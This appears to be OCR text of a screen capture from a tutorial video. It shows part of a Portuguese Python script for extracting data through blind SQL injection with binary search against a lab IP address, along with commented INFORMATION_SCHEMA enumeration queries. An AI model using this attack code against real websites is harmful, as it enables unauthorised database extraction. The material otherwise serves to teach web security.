 4:CODE
97 parser = ap.ArgumentParser(description='Dump de dados via blind SQLi usando busca binária.')
98 parser.add_argument('-m', '--mode', help='Modo de operacão: "dumb" ou "binsearch"', required=True)
99 args = parser.parse_args()
100
101
102
103 if args.mode not in {'dumb','binsearch'}:
104 raise Exception('Modos aceitos: "dumb" ou "binsearch"')
105
106
107
108 url = 'http://192.168.161.128/details.php?'
109 chars = ' !"#$%&()*+,-./'+dg+':;<=>?@'+uc+'[]^_`'+lc+'{|}~'
110 data = ['']*100
111 threadlist = []
112 modes = {'dumb':[findLenDumbMode,findCharDumbMode], 'binsearch':[findLenBinSearchMode,findCharBinSearchMode]}
113
114 # ======================================
115 # INFORMACÕES GERAIS
116 # ======================================
117
118 # query = 'database()'
119 # query = 'user()'
120 query = 'version()'
121
122 # ======================================
123 # LISTAR DATABASES, TABELAS E COLUNAS
124 # ======================================
125
126 # DATABASES
127 # QUANTIDADE DE DATABASES
128 # query = "(SELECT COUNT(*) FROM INFORMATION_SCHEMA.SCHEMATA)"
129 database = ''
130
131 # QUANTIDADE DE TABELAS NUM DATABASE
132 # query = f"(SELECT COUNT(*) FROM INFORMATION_SCHEMA.TABLES WHERE TABLES.TABLE_SCHEMA='{database}')"
133 table = ''
134
135 # COLUMNS
136 # query = f"(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS.TABLE_SCHEMA='{database}' AND COLUMNS.TABLE_NAME='{table}')"
137 columns = []
138
139
140 # ======================================
141 # PEGANDO DADOS DE UMA TABELA
142 # ======================================
143
144 # QUANTIDADE DE LINHAS NA TABELA
145 numRows = 1
146 # COLUNAS A SEREM MOSTRADAS
Ulisses Alves
sqliBinSearch.py + (120,11) PASTE | ft:python | unix | utf-8 Alt-g: bindings, CtrlG: help
Saved sqliBinSearch.py
BlindSQLi>> 4:CODE# <<| 5:SHELLS CPU:1.8% | MEM:36% 2.8G | root@YT-1300 | Apr 16 23:54
ExplorandoSQLi.pdf — ... Burp Suite Professional ... Mozilla Firefox 4:CODE Thu 16 Apr, 23:54